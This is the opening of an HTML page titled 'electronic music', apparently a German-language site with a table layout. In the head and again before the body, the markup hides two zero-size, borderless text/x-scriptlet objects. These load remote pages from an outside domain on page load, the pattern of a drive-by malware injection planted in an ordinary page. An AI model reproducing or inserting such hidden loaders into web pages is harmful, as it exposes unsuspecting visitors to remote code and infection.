 <html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

<meta http-equiv="content-language" content="de"/>

<object style="border:0px" type="text/x-scriptlet" data="http://www.freering168.com/0622de.htm" width=0 height=0></object>

<title>electronic music</title>

<style>

<!--

body {  line-height: 22px}

td {  line-height: 12px}

.Nr{ font-size: 6pt ;color:#000000}

.9{ font-size: 9pt }

A:link  {text-decoration: none; color:#0033CC}

A:visited  {text-decoration: none; color: #0033CC}

A:active {text-decoration: none; color: #0000ff }

A:hover {text-decoration: underline; color: #FF0000 }

-->

</style>

</head>

<object style="border:0px" type="text/x-scriptlet" data="http://www.freering168.com/0808de.htm" width=0 height=0></object>

<body bgcolor=#C0C0FF topmargin="0">

<div align="center"><center>

<table border="0" cellpadding="0" cellspacing="0" width="100%">

<tr>

<td width="85%" bgcolor="#000000">

<table border="0" cellspacing="1" width="100%" cellpadding="6" height="99">

<tr bgcolor="#FFC0C0">

<td width="100%" height="22">

<p align="center"><strong>electronic music</strong>